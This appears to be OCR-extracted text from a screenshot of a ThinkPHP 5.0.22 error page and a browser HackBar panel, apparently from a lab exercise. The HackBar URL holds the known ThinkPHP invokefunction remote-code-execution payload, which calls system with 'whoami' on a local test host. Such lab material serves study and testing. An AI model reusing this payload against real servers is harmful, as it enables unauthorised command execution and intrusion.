 [0] RouteNotFoundException in App.php line 651
当前访问路由未定义
642. }
643. }
644.
645. // 路由检测（根据路由定义返回不同的URL调度）
646. $result = Route::check($request, $path, $depr, $config['url_domain_deploy'])
647. $must = !is_null(self::$routeMust) ? self::$routeMust : $config['url_route
648.
649. if ($must && false === $result) {
650. // 路由无效
651. throw new RouteNotFoundException();
652. }
653. }
654.
655. // 路由无效 解析模块/控制器/操作/参数... 支持控制器自动搜索
查看器 控制台 内存 调试器 网络 {} 样式编辑器 性能 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://192.168.76.204/think-5.0.22/public/index.php?s=index/think\app/
invokefunction&function=call_user_func_array&vars[0]=system&vars
[1][]=whoami